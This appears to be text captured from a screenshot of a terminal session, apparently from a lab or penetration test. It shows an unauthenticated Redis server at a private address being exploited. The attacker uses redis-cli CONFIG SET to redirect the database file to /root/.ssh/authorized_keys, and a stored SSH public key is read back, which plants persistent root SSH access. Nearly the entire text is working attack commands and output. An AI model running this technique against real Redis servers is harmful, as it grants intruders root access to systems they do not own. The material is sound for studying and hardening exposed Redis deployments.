 (d9㉿D9)-[~]
$ redis-cli -h 192.168.88.131
192.168.88.131:6379> keys *
(empty list or set)
192.168.88.131:6379> CONFIG GET dir
1) "dir"
2) "/var/lib/redis"
192.168.88.131:6379> CONFIG SET dir /root/.ssh/
OK
192.168.88.131:6379> CONFIG SET dbfilename authorized_keys
OK
192.168.88.131:6379> keys *
1) "pub"
192.168.88.131:6379> GET pub
"\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCq8Rklr7ZOBPaHMgiirpG
TLAL4lyDSuOgNHjeP30K0DCJu4BI4z/kD5+2/+WUCTX+PKLDq P62sAdyy3oUkBk
lgMO+yPG/+LWzr4VQ1tlZ2OVdrSbvdw3v2MA8qps/X5OwU/fu ioO1deQ01EaM
7z7Y0r1/nlFBHFOzBcwcjxaYSzjg7ARAuxIIdfKObMM= d9@D9\n\n\n"
192.168.88.131:6379>